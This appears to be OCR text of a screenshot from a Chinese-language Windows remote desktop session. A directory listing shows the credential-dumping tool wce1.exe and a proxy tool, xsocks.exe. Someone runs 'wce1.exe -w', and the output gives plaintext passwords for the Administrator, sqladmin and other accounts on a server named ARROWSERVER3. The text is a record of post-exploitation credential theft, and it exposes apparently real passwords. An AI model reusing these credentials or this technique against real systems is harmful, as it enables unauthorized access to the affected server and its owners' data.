 192.168.100.52 - 远程桌面连接
管理员: 命令提示符
2014/03/17  15:54    <DIR>          Program Files (x86)
2012/04/14  17:31             7,329 smh_installer.log
2013/08/14  13:20    <DIR>          tmp
2016/04/15  14:56    <DIR>          Users
2016/04/15  14:40           215,552 wce1.exe
2016/02/24  14:33    <DIR>          Windows
2016/04/15  14:34           104,448 xsocks.exe
2012/08/22  13:28    <DIR>          ZPERP7
2014/02/21  17:19    <DIR>          采集数据存放目录
8 个文件        362,653 字节
15 个目录 66,765,201,408 可用字节
C:\>wce1.exe -w
WCE v1.3beta (X64) (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Secu
rity - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
sqladmin\ARROWSERVER3:@pple2002lt
shaonian\ARROWSERVER3:SHAO!@#123
Administrator\ARROWSERVER3:P@ssw0rd
ARROWSERVER3$\WORKGROUP:P@ssw0rd
ARROWSERVER3$\WORKGROUP:@pple2002lt
C:\>
回收
HP Sy
Manag